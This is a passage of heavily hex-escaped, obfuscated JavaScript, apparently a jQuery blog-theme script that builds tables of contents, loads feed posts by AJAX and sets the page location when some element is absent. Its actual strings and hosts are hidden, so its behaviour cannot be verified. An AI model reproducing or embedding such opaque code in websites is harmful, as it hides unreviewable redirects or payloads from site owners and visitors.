5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x5d\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x35\x67\x28\x77\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x62\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x35\x71\x29\x7d\x29\x3b\x33\x62\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x73\x20\x31\x6b\x3d\x32\x42\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x32\x61\x29\x7b\x73\x20\x31\x6d\x3d\x2d\x31\x2c\x32\x48\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x45\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x61\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x31\x63\x28\x73\x20\x31\x53\x3d\x32\x61\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x52\x3d\x32\x61\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x57\x3d\x30\x2c\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x31\x53\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x57\x3d\x31\x53\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x57\x29\x2c\x2d\x31\x21\x3d\x31\x57\x29\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x57\x2b\x2b\x7d\x3b\x4d\x28\x32\x46\x3d\x31\x4f\x2c\x32\x46\x3e\x31\x6d\x26\x26\x28\x32\x48\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x46\x3c\x31\x6d\x29\x7b\x34\x66\x3d\x31\x6d\x2d\x32\x46\x3b\x31\x63\x28\x73\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x34\x66\x3b\x31\x4f\x2b\x2b\x29\x7b\x32\x48\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x53\x3d\x31\x53\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x35\x68\x2f\x35\x69\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x48\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x52\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x53\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x52\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x63\x28\x73\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x32\x46\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x45\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x45\x2b\x3d\x31\x53\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x6d\x3d\x32\x46\x7d\x29\x3b\x31\x63\x28\x73\x20\x31\x57\x3d\x30\x3b\x31\x6d\x3e\x3d\x31\x57\x3b\x31\x57\x2b\x2b\x29\x7b\x32\x48\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x57\x26\x26\x28\x32\x48\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x61\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x45\x29\x2c\x32\x61\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x63\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x61\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x61\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x34\x63\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x35\x63\x29\x7d\x29\x3b\x73\x20\x31\x73\x3d\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x30\x3d\x3d\x3d\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x31\x73\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x3d\x3d\x31\x73\x29\x7b\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x64\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x32\x62\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x35\x6b\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x35\x72\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x5a\x5d\x2c\x61\x5b\x34\x56\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x33\x5a\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x3d\x3d\x49\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x26\x26\x33\x5a\x5b\x61\x5b\x33\x59\x5d\x5d\x3d\x3d\x49\x5b\x61\x5b\x33\x59\x5d\x5d\x29\x7b\x73\x20\x31\x6a\x3d\x24\x28\x49\x5b\x61\x5b\x33\x57\x5d\x5d\x29\x3b\x31\x6a\x3d\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x3f\x31\x6a\x3a\x24\x28\x61\x5b\x34\x58\x5d\x2b\x49\x5b\x61\x5b\x33\x57\x5d\x5d\x5b\x61\x5b\x34\x57\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x34\x55\x5d\x29\x3b\x4d\x28\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x35\x4e\x5d\x5d\x28\x7b\x36\x48\x3a\x31\x6a\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x7d\x2c\x36\x47\x29\x3b\x4b\x20\x34\x50\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x46\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x49\x5d\x29\x3b\x24\x28\x33\x62\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x4a\x5d\x2c\x77\x28\x29\x7b\x73\x20\x34\x6c\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x33\x52\x3d\x30\x2e\x31\x2a\x24\x28\x49\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x73\x20\x34\x70\x3d\x33\x52\x2d\x34\x6c\x2b\x24\x28\x49\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x3b\x73\x20\x34\x71\x3d\x24\x28\x32\x42\x29\x5b\x61\x5b\x36\x4c\x5d\x5d\x28\x29\x3b\x4d\x28\x34\x71\x3e\x34\x70\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x4b\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x31\x6a\x29\x7b\x73\x20\x31\x72\x3d\x31\x6a\x28\x61\x5b\x36\x45\x5d\x29\x3b\x73\x20\x31\x73\x3d\x31\x6a\x28\x61\x5b\x36\x44\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x31\x72\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x73\x29\x7b\x31\x72\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2b\x36\x78\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x73\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x31\x73\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x72\x29\x7b\x31\x73\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2b\x36\x77\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x72\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x33\x62\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x36\x79\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x34\x64\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x34\x64\x2b\x61\x5b\x36\x7a\x5d\x2b\x36\x43\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x36\x42\x5d\x2b\x36\x41\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x67\x3d\x61\x5b\x36\x4f\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x4d\x28\x6e\x3d\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x56\x7d\x3b\x31\x63\x28\x73\x20\x31\x6d\x3d\x30\x3b\x31\x6d\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x6d\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x4d\x28\x61\x5b\x31\x54\x5d\x34\x6f\x20\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x4d\x28\x61\x5b\x34\x72\x5d\x34\x6f\x20\x36\x4e\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x73\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x73\x20\x33\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4e\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x78\x29\x7b\x4e\x3d\x61\x5b\x31\x38\x5d\x2b\x4e\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x75\x5d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x58\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x53\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x65\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x50\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x4d\x28\x33\x65\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x52\x5d\x29\x29\x7b\x73\x20\x33\x66\x3d\x61\x5b\x34\x61\x5d\x7d\x31\x64\x7b\x4d\x28\x33\x65\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x51\x5d\x29\x29\x7b\x73\x20\x33\x66\x3d\x61\x5b\x34\x61\x5d\x7d\x31\x64\x7b\x73\x20\x33\x66\x3d\x33\x65\x7d\x7d\x3b\x33\x67\x2b\x3d\x61\x5b\x36\x74\x5d\x2b\x33\x66\x2b\x61\x5b\x35\x4c\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x58\x2b\x61\x5b\x35\x4b\x5d\x2b\x4e\x2b\x61\x5b\x35\x4a\x5d\x7d\x3b\x33\x67\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x67\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x53\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x31\x43\x29\x7b\x31\x43\x3d\x31\x43\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x43\x26\x26\x28\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x43\x3d\x3d\x30\x26\x26\x28\x31\x43\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x49\x5d\x2b\x31\x43\x2b\x61\x5b\x35\x4d\x5d\x2b\x35\x73\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x